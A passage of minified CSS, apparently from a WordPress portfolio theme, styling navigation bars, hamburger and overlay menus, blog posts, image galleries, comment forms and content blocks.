[data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before{transform:rotate(45deg);visibility:visible}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after{transform:rotate(-45deg);visibility:visible}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a:after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a:after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a:after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a:after{content:' ';width:100%;height:100%;position:absolute;padding:20px;left:-20px;top:-20px;display:block;box-sizing:content-box}.semplice-navbar [data-nav=logo-left-menu-right] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner nav,.semplice-navbar [data-nav=logo-left-menu-left] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-right-menu-left] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-right-menu-right] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-stacked] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-sides] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-corners] [data-navbar-type=container] .navbar-left{left:0!important}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu span::before{transform:translateY(-8px)}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu span::after{transform:translateY(8px)}.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu{opacity:1!important}.semplice-navbar [data-nav=logo-left-menu-right] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-left-menu-left] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-right-menu-left] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-right-menu-right] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-stacked] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-sides] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-corners] [data-navbar-type=container] .navbar-right{right:0!important}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .logo,.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner nav{position:relative}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .logo{padding-right:2.22222rem}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .navbar-left{display:flex;flex-wrap:wrap;height:100%;position:relative}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .navbar-right{top:0}.semplice-navbar [data-nav=logo-right-menu-left] .logo{left:inherit}.semplice-navbar [data-nav=logo-right-menu-left] .navbar-right{right:0}.semplice-navbar [data-nav=logo-right-menu-left] .navbar-left{text-align:left;right:inherit}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .logo{padding-left:2.22222rem;left:inherit;position:relative}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .navbar-right{position:absolute;display:flex;flex-wrap:wrap;height:100%;right:0}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner nav.standard{position:relative}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .hamburger{right:inherit}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-inner{display:flex;text-align:center;align-items:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{width:100%;display:flex;flex-direction:column;text-align:center;align-content:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav.standard{position:relative;justify-content:center;height:auto}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo ul,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav.standard ul{height:auto;justify-content:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger{z-index:1}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:1.11111rem;max-width:100%!important}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo nav,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .navbar-center nav,.post .featured-image img,.post .wp-caption,.post audio,.post img,.post video{max-width:100%}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (max-width:543.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}.semplice-navbar [data-nav=logo-middle-menu-stacked] .menu-type-hamburger .logo{margin-bottom:0!important}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{position:absolute;width:auto;left:0}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{position:absolute;width:auto;left:0}}@media screen and (max-width:543.9px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{position:absolute;width:auto;left:0}}.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{display:flex;justify-content:center;height:100%}.semplice-navbar [data-nav=logo-middle-menu-sides] .logo,.semplice-navbar [data-nav=logo-middle-menu-sides] nav{position:relative}.semplice-navbar [data-nav=logo-middle-menu-sides] .logo{padding:0 2.22222rem}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (max-width:543.9px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}.semplice-navbar [data-nav=logo-middle-menu-corners] .navbar-left{height:100%}.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{width:auto;position:fixed;align-items:flex-start;height:auto}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{left:50%;transform:translateX(-50%)}}@media screen and (min-width:992px) and (max-width:1169.9px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{left:50%;transform:translateX(-50%)}}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}}@media screen and (max-width:543.9px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}@media screen and (min-width:768px) and (max-width:991.9px){.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}@media screen and (min-width:544px) and (max-width:767.9px){.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger{align-items:flex-start!important}.semplice-navbar [data-nav=logo-middle-menu-corners] li{display:none}.semplice-navbar [data-nav=logo-middle-menu-corners] li a{padding:0!important;display:block}.semplice-navbar [data-nav=logo-middle-menu-corners] li a span{position:relative}.semplice-navbar [data-nav=logo-middle-menu-corners] li a span:after{content:' ';width:100%;height:100%;position:absolute;padding:20px;top:-20px;left:-20px;display:block;box-sizing:content-box}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(1),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(2),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(3),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(4){display:block;position:fixed}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(1){top:0;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(2){top:0;right:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(3){bottom:0;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(4){bottom:0;right:0}#overlay-menu{display:block;width:100%;height:100%;background:#fff;position:absolute;z-index:2}#overlay-menu .container,#overlay-menu .container-fluid{display:block}#overlay-menu .container-fluid{padding:0}#overlay-menu .overlay-container{position:relative}#overlay-menu .overlay-menu-inner nav{width:100%;text-align:center;position:absolute;transform:translate(0,-50%);top:50%;line-height:1}#overlay-menu .overlay-menu-inner nav ul{width:100%;margin:0 auto}#overlay-menu .overlay-menu-inner nav ul li a{width:100%;display:inline-block;padding:.55556rem 0}#overlay-menu .overlay-menu-inner nav ul li a span{font-size:1.77778rem;color:#888;display:inline-block;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}#overlay-menu .overlay-menu-inner nav ul li a:hover span,#overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span,#overlay-menu .overlay-menu-inner nav ul li.current_page_item a span{color:#000}#overlay-menu .overlay-menu-inner [data-justify=center]{width:100%;left:0}#overlay-menu .overlay-menu-inner [data-justify=left] .menu-item a{left:0}#overlay-menu .overlay-menu-inner [data-justify=right]{right:0}#overlay-menu .overlay-menu-inner .container [data-justify=right] .menu-item a{right:1.66667rem!important}#overlay-menu .overlay-menu-inner [data-align=align-top]{transform:translate(0,0);top:0}#overlay-menu .overlay-menu-inner .align-top{transform:translate(0,0);position:relative}#overlay-menu .container-fluid [data-justify-items=left] a{left:1.66667rem;right:inherit!important}#overlay-menu .container-fluid [data-justify-items=right] a{right:1.66667rem;left:inherit!important}#overlay-menu .container a{left:inherit!important;right:inherit!important}body.open-menu{overflow-y:hidden}body.open-menu nav.standard{display:none!important}body.open-menu #overlay-menu{overflow-y:scroll}@media screen and (min-width:1170px){body.open-menu .semplice-navbar .hamburger{display:flex}}@media screen and (min-width:992px) and (max-width:1169.9px){body.open-menu .semplice-navbar .hamburger{display:flex}}.is-frontend .semplice-navbar{position:fixed;opacity:0;top:0;transition:background-color .2s linear;-moz-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.is-frontend .semplice-navbar nav ul li a span{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend .semplice-navbar .hamburger a.menu-icon span::after,.is-frontend .semplice-navbar .hamburger a.menu-icon span::before{transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;-o-transition:all .2s ease}@media screen and (min-width:544px) and (max-width:767.9px){.is-frontend .semplice-navbar{position:absolute!important}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}@media screen and (max-width:543.9px){.is-frontend .semplice-navbar{position:absolute!important}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}.is-frontend .non-sticky-nav{position:absolute}.is-frontend #overlay-menu{position:fixed;opacity:0;z-index:-1}.is-frontend #overlay-menu .overlay-menu-inner nav ul li{opacity:0;line-height:inherit}.is-frontend #overlay-menu .overlay-menu-inner nav ul li a span{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #overlay-menu .before-fade{transform:translate(0,1.66667rem);-webkit-transform:translate(0,1.66667rem)}.is-frontend #content-holder .semplice-navbar nav ul li{line-height:0}.is-frontend [data-mobile-fallback=disabled] nav.standard{display:block!important}.is-frontend [data-mobile-fallback=disabled] .hamburger{display:none!important}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-corners] .logo{width:auto;position:fixed;left:50%;transform:translateX(-50%)}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:1.11111rem}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .navbar-center{position:relative;justify-content:center;width:100%}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-sides] .logo,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-sides] .navbar-center{position:inherit;left:0;width:auto}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .navbar-left,.post .search-form{position:relative}@media screen and (min-width:768px) and (max-width:991.9px){.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}.corner-navbar{height:0}.static-mode .semplice-navbar{opacity:1}.menu{padding-top:0}.static-transitions .semplice-navbar{transform:translateY(-100%)}.static-transitions .no-menu-transition{transform:none;opacity:0}.is-frontend .posts{padding-top:5rem;height:100%;background:#fff}.is-frontend .posts .row{justify-content:center}.is-frontend .featured-img-full{margin-top:-90px}.post .featured-image{text-align:center;margin-bottom:3.33333rem}@media screen and (min-width:544px) and (max-width:767.9px){.is-frontend .posts{padding-top:30}.post .featured-image{margin-bottom:30}}@media screen and (max-width:543.9px){.is-frontend .posts{padding-top:30}.post .featured-image{margin-bottom:30}.post .featured-image img{width:100%;margin:0!important}}.post .featured-image img{height:auto;margin:0!important}@media screen and (min-width:768px) and (max-width:991.9px){.post .featured-image img{width:100%;margin:0!important}}@media screen and (min-width:544px) and (max-width:767.9px){.post .featured-image img{width:100%;margin:0!important}}.post .post-heading,.post .post-meta{font-size:.83333rem;color:#a0a0a0;margin-bottom:.27778rem!important}.post .post-heading a,.post .post-meta a{color:#a0a0a0}.post .post-heading a:hover,.post .post-meta a:hover{color:#000}.post .post-heading h2 a,.post .post-meta h2 a,.post .post-meta p a{color:#292a2c}.post .post-heading p,.post .post-meta p{margin-bottom:5px!important}.post .post-heading h2,.post .post-meta h2{margin-bottom:1.66667rem}.post .post-heading h2 a:hover,.post .post-meta h2 a:hover{opacity:.5}.post .no-content h2{margin-bottom:0!important}.post .post-meta{margin-top:1.66667rem}.post .post-meta .share{padding-right:10px;float:left}.post .more-link{padding:8px 12px;color:#acacac;border:1px solid #e6e6e6;font-size:.77778rem;letter-spacing:1px;text-transform:uppercase}.post a.more-link:hover{color:#888;border:1px solid #aaa}.post img{height:auto}.post .alignleft{float:left;margin:8px 30 30 0}.post .aligncenter{display:block;float:none;margin-left:auto!important;margin-right:auto!important}.post .gallery-item,.post fontsize,.post lineheight{display:inline-block}.post .alignright{float:right;margin:8px 0 30 30}.post .wp-caption{text-align:center;margin-bottom:30!important;font-size:.78pxrem}.post .mejs-container,.post table{margin-bottom:30}.post .wp-caption-text{opacity:.6}.post .post-password-form{padding-top:0}.post table{border-collapse:separate;border-color:#e6e6e6;border-image:none;border-radius:4px;border-style:solid solid solid none;border-width:1px 1px 1px 0;width:100%}.post table td,.post table th{border-left:1px solid #e6e6e6;border-top:1px solid #e6e6e6;line-height:18px;padding:8px;text-align:left;vertical-align:top}.post table tbody:first-child tr:first-child td,.post table tbody:first-child tr:first-child th,.post table thead:first-child tr:first-child th{border-top:0 none}.post table tbody:first-child tr:first-child td:first-child,.post table thead:first-child tr:first-child th:first-child{border-radius:4px 0 0}.post table tbody:first-child tr:first-child td:last-child,.post table thead:first-child tr:first-child th:last-child{border-radius:0 4px 0 0}.post table tbody:last-child tr:last-child td:first-child,.post table thead:last-child tr:last-child th:first-child{border-radius:0 0 0 4px}.post table tbody:last-child tr:last-child td:last-child,.post table thead:last-child tr:last-child th:last-child{border-radius:0 0 4px}.post table:last-child{margin-bottom:0}.post p.link-post,.post p.quote{margin-bottom:0!important;font-size:.88889rem;text-transform:uppercase;margin-top:10px;letter-spacing:1px}.post .quote-container p{font-size:1.77778rem;text-align:center}.post .quote-container img{max-width:100%;height:auto}.post .single-quote p.quote,.post p.quote{text-align:center}.post .single-quote p{margin-bottom:1.66667rem!important}.post .single-quote p.quote{padding-bottom:3.33333rem!important}.post p.link-post a:hover,.post p.quote a:hover{color:#000!important}.post .format-image p{margin-bottom:30!important}.post .share-box{opacity:1!important;padding:3.33333rem 0}@media screen and (min-width:768px) and (max-width:991.9px){.post .share-box{padding-bottom:30}}@media screen and (max-width:543.9px){.post .share-box{padding-bottom:0}}.post .gallery-item{vertical-align:top;margin:0!important;line-height:0;padding:10px;float:left}@media screen and (min-width:1170px){.post .gallery-item{padding:15px}}.post .gallery-item img{border:none!important;width:100%;height:auto;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}@media screen and (min-width:992px) and (max-width:1169.9px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (min-width:768px) and (max-width:991.9px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (min-width:544px) and (max-width:767.9px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (max-width:543.9px){.post .gallery-item img{width:100%!important;height:auto}}.post .gallery-item img:hover{opacity:.6}.post .gallery-item dd{font-size:.77778rem;margin-top:15}.post .gallery{margin:auto -10px!important;padding:10px 0;line-height:1;overflow-x:hidden}@media screen and (min-width:1170px){.post .gallery{margin:auto -15px!important;padding:15px 0}}.post .gallery br{clear:none!important;display:none!important}.post .gallery-clear p{clear:left;display:block;margin-top:0!important}.post #fancybox-title{display:none!important}.post .gallery-columns-1 .gallery-item{width:100%!important}.post .gallery-columns-2 .gallery-item{width:50%!important}.post .gallery-columns-3 .gallery-item{width:33.33333%!important}.post .gallery-columns-4 .gallery-item{width:25%!important}.post .gallery-columns-5 .gallery-item{width:20%!important}.post .gallery-columns-6 .gallery-item{width:16.66667%!important}.post .gallery-columns-7 .gallery-item{width:14.28571%!important}.post .gallery-columns-8 .gallery-item{width:12.5%!important}.post .gallery-columns-9 .gallery-item{width:11.11111%!important}.post .gallery-columns-10 .gallery-item{width:10%!important}.post .gallery-columns-11 .gallery-item{width:9.09091%!important}.post .gallery-columns-12 .gallery-item{width:8.33333%!important}.post .pagination{margin-bottom:3.33333rem!important}.post .pagination .previous{text-align:left}.post .pagination .next{text-align:right}.post .blog-search{display:none;overflow:hidden}.post .search-form .close-search{position:absolute;margin-top:28px;right:30px}.post .search-form .close-search svg{fill:#292a2c}.post .search-form .screen-reader-text svg,.post section#category-archives .archives-close svg{fill:#000}.post .search-form .close-search a:hover{opacity:.5}.post .search-form .search-close{cursor:pointer}.post .search-form .screen-reader-text{position:absolute;margin-top:20px;left:30px;display:none}.post .search-form .screen-reader-text svg line{stroke:#000}.post .search-form .search-field{width:100%;border:1px solid #e6e6e6;height:80px;color:#000;font-size:1.55556rem;background:#fff;line-height:80px;padding:0 80px 0 30px;-webkit-appearance:none}.post .search-form .search-submit{opacity:0}.post .no-results{text-align:center;color:#aaa;margin-top:-30}.post .result-header{border-bottom:1px solid #e6e6e6;margin-bottom:3.33333rem}.post .result-header h3{margin-bottom:0!important;padding:60px 30px 20px 0}.post .archive-header h3{padding:0 30px 20px 0!important}.post section#category-archives{padding-top:0!important;position:relative;display:none;overflow:hidden}.post section#category-archives ul{list-style:none;margin-left:0}.post section#category-archives ul li a{color:#888}.post section#category-archives ul li a:hover{color:#000}.post section#category-archives h4{border-bottom:1px solid #e6e6e6;padding-bottom:20px}.post section#category-archives .archives-close{display:block;margin-top:17px;cursor:pointer}#comments .comments .comment .comment-author span.says,#comments .comments .comment .comment-awaiting-moderation,#comments .comments .comment br{display:none}.post section#category-archives .archives-close:hover{opacity:.5}.post section#category-archives nav ul li a{color:#292a2c}#comments{width:100%;background:#f9f9f9;padding-top:0!important;margin-top:1.66667rem}#comments .comments-title{padding-top:5rem;margin-bottom:1.66667rem;font-size:1.66667rem}@media screen and (min-width:768px) and (max-width:991.9px){#comments .comments-title{margin-bottom:0}}#comments .no-comments{padding:3.33333rem 0;text-align:center}#comments .comments{padding-bottom:1.66667rem}#comments .comments .comment{padding:1.66667rem 0;border-bottom:1px solid #d6d6d6;position:relative}#comments .comments .comment .comments-pagination{text-align:right;margin-top:30}#comments .comments .comment .comments-pagination a,#comments .comments .comment .comments-pagination span{padding-right:10px;opacity:.7;text-transform:uppercase;font-size:.77778rem}#comments .comments .comment .depth-2,#comments .comments .comment .depth-3{margin:1.66667rem 0 0;padding:1.66667rem 0 0;border-top:1px solid #d6d6d6;border-bottom:0}@media screen and (min-width:768px) and (max-width:991.9px){#comments .comments .comment .depth-2,#comments .comments .comment .depth-3{margin-left:0}#comments .comments .comment .comment-author .avatar{display:none}}#comments .comments .comment .depth-2 .comment-author,#comments .comments .comment .depth-2 .comment-meta,#comments .comments .comment .depth-2 p,#comments .comments .comment .depth-3 .comment-author,#comments .comments .comment .depth-3 .comment-meta,#comments .comments .comment .depth-3 p{margin-left:1.66667rem}#comments .comments .comment .depth-2 p,#comments .comments .comment .depth-3 p{padding-left:3.88889rem}#comments .comments .comment .depth-3 .comment-author,#comments .comments .comment .depth-3 .comment-meta,#comments .comments .comment .depth-3 p{margin-left:3.33333rem}#comments .comments .comment .comment-author .avatar{width:48px;height:48px;position:absolute;border-radius:50%}#comments .comments .comment .comment-author cite{color:#000;font-style:normal;margin-left:3.88889rem;font-size:.88889rem;position:relative;top:-4px}#comments .comments .comment .comment-author cite a{color:#000}#comments .comments .comment .comment-author cite a:hover{opacity:.5}@media screen and (min-width:768px) and (max-width:991.9px){#comments .comments .comment{margin-left:0}}#comments .comments .comment .comment-meta{color:#000;line-height:0}#comments .comments .comment .comment-meta a{display:block;color:#666;font-size:.88889rem;opacity:.7;margin-left:3.88889rem;line-height:1}#comments .comments .comment .comment-meta a:hover{color:#000}#comments .comments .comment .comment-meta a.comment-edit-link{display:none}#comments .comments .comment .reply a{padding:6px 10px;color:#acacac;border:1px solid #e6e6e6;position:absolute;top:1.66667rem;right:0;font-size:.77778rem}#comments .comments .comment p{padding-top:1.66667rem;clear:both;margin-left:3.88889rem;font-size:.88889rem}@media screen and (min-width:768px) and (max-width:991.9px){#comments .comments .comment p{margin-left:0}}#comments .comments .comment p span.moderation{font-size:.77778rem;opacity:.5}#comments .comments .comment p p:first-child{margin-bottom:0}#comments .comments .comment p p{color:#292a2c}#comments #reply-title{padding:1.66667rem 0;position:relative}#comments #reply-title a{color:#000}#comments #reply-title #cancel-comment-reply-link{padding:6px 10px;color:#acacac;border:1px solid #e6e6e6;font-size:.77778rem;margin:-5px 0 0 10px;position:relative;top:-5px;cursor:pointer}#comments form#commentform{margin-bottom:5rem;position:relative}#comments form#commentform input,#comments form#commentform textarea{font-size:1rem;color:#000;width:100%;padding:15px!important;-webkit-appearance:none;background:#f9f9f9;height:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;border:1px solid #e0e0e0;margin-bottom:10px}@media screen and (min-width:768px) and (max-width:991.9px){#comments form#commentform input,#comments form#commentform textarea{padding:8px}}#comments form#commentform #submit{width:100%;background:#f9f9f9;color:#000;-webkit-appearance:none;cursor:pointer;text-align:center}#comments form#commentform #submit:hover{opacity:1}#comments form#commentform #submit:hover,#comments form#commentform input:focus,#comments form#commentform input:hover,#comments form#commentform textarea:focus,#comments form#commentform textarea:hover{background:#f9f9f9;border:1px solid #bebebe;-webkit-appearance:none;outline:0}#comments form#commentform ::-webkit-input-placeholder{opacity:.5}#comments form#commentform ::-moz-placeholder{opacity:.5}#comments form#commentform :-ms-input-placeholder{opacity:.5}#comments form#commentform :-moz-placeholder{opacity:.5}#comments form#commentform .comment-input{position:relative}#comments form#commentform .error{border-color:red!important}#comments form#commentform label.error{display:none!important}.featured-img-full{width:100%;max-width:100%!important;padding:0!important}.featured-img-full .row{margin:0}.featured-img-full .column{padding:0;width:100%;max-width:100%;flex-basis:100%}.featured-img-full img{width:100%;height:auto}.has-featured-full .featured-image{margin-top:-70px}.post-divider{width:100%;height:1px;background:#e6e6e6;margin-top:5rem;margin-bottom:5rem}@media screen and (min-width:544px) and (max-width:767.9px){.post-divider{margin-top:3.33333rem;margin-bottom:3.33333rem}}@media screen and (max-width:543.9px){.post-divider{margin-top:30;margin-bottom:30}}.blog-pagination{margin-top:-2.5rem;margin-bottom:5rem}.blog-pagination .older-posts{float:right}.fp-slide,.fp-slidesContainer{float:left}.sections{overflow-x:hidden;overflow-y:hidden}#content,#content-holder{background-color:#fff;position:relative}#content .content-block,#content .semplice-cover,#content-holder .content-block,#content-holder .semplice-cover{display:flex;flex-direction:column;border-style:solid;position:relative;width:100%}#content .content-block .column,#content .semplice-cover .column,#content-holder .content-block .column,#content-holder .semplice-cover .column{display:flex;flex-direction:row;word-wrap:break-word;border-style:solid;position:relative}#content .content-block .column .content-wrapper,#content .semplice-cover .column .content-wrapper,#content-holder .content-block .column .content-wrapper,#content-holder .semplice-cover .column .content-wrapper{width:100%}#content .content-block .column .content-wrapper .column-content,#content .semplice-cover .column .content-wrapper .column-content,#content-holder .content-block .column .content-wrapper .column-content,#content-holder .semplice-cover .column .content-wrapper .column-content{width:100%;border-style:solid;position:relative}#content .content-block .column .content-wrapper .column-content .is-content,#content .semplice-cover .column .content-wrapper .column-content .is-content,#content-holder .content-block .column .content-wrapper .column-content .is-content,#content-holder .semplice-cover .column .content-wrapper .column-content .is-content{border-style:solid}#content .content-block .spacer-column,#content .semplice-cover .spacer-column,#content-holder .content-block .spacer-column,#content-holder .semplice-cover .spacer-column{min-height:100px}#content .content-block .cover-image,#content .content-block .cover-zoom,#content .semplice-cover .cover-image,#content .semplice-cover .cover-zoom,#content-holder .content-block .cover-image,#content-holder .content-block .cover-zoom,#content-holder .semplice-cover .cover-image,#content-holder .semplice-cover .cover-zoom{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;right:0}#content .content-block .show-more,#content .semplice-cover .show-more,#content-holder .content-block .show-more,#content-holder .semplice-cover .show-more{cursor:pointer;position:absolute;bottom:2px;width:100%;z-index:105;display:flex;justify-content:center;padding:30px}#content .content-block .show-more svg,#content .semplice-cover .show-more svg,#content-holder .content-block .show-more svg,#content-holder .semplice-cover .show-more svg{fill:#fff}#content .content-block .show-more-hidden,#content .semplice-cover .show-more-hidden,#content-holder .content-block .show-more-hidden,#content-holder .semplice-cover .show-more-hidden{display:none}#content .content-block [data-cover-zoom=zoom],#content .semplice-cover [data-cover-zoom=zoom],#content-holder .content-block [data-cover-zoom=zoom],#content-holder .semplice-cover [data-cover-zoom=zoom]{transform-origin:50% 80%;animation:coverZoom linear 50s;animation-iteration-count:infinite;-webkit-animation:coverZoom linear 